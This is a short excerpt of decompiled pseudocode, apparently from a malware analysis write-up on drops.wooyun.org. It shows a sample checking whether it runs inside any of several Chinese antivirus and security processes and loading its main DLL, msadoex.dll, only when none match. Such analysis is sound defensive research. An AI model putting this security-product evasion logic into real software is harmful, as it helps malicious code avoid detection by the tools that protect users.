 if ( !wcsstr(&Filename, &v_dsmain.exe)
&& !wcsstr(&Filename, &v_360rp.exe)
&& !wcsstr(&Filename, &v_360sd.exe)
&& !wcsstr(&Filename, &v_360safebox.exe)
&& !wcsstr(&Filename, &v_safeboxtray.exe)
&& !wcsstr(&Filename, &v_360safe.exe)
&& !wcsstr(&Filename, &v_360realpro.exe)
&& !wcsstr(&Filename, &v_kxescore.exe)
&& !wcsstr(&Filename, &v_ksafesvc.exe)
&& !wcsstr(&Filename, &v_kscan.exe)
&& !wcsstr(&Filename, &v_iexplore.exe)
&& !wcsstr(&Filename, &v_qqpcmgr.exe)
&& !wcsstr(&Filename, &v_svchost.exe)
&& !wcsstr(&Filename, &v_zhudongfangyu.exe)
&& !wcsstr(&Filename, &v_qqpctray.exe)
&& !wcsstr(&Filename, &v_qqpcrtp.exe)
&& !wcsstr(&Filename, &v_kxetray.exe)
&& GetFileAttributesA(&Name_msadoex.dll) != -1 )
{
LoadLibraryA(&Name_msadoex.dll); // 加载主功能msadoex.dll
if ( wcsstr(&Filename, &v_360tray.exe) )
g_IsIn360Tray_100091D0 = 1;
}
drops.wooyun.org